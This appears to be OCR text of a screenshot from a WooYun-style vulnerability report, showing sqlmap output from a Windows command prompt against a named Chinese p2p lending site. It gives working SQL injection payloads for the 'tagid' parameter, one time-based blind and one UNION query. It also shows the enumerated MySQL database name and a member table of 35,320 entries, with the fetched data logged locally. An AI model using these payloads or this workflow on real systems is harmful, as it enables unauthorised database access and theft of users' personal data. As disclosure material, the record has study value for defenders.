 管理员: C:\Windows\system32\cmd.exe
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: tagid=12 AND (SELECT * FROM (SELECT(SLEEP(5)))VwCJ)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: tagid=-9144 UNION ALL SELECT CONCAT(0x7162766b71,0x414a4a6e44415842
4a74,0x7170627071),NULL,NULL,NULL--
---
[20:01:23] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
Database: p2p_hhycdai
+-----------+---------+
| Table | Entries |
+-----------+---------+
| tc_member | 35320 |
+-----------+---------+
[20:01:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xiaojilicai.com'
[*] shutting down at 20:01:23
www.wooyun.org
D:\工具\sqlmap\sqlmap>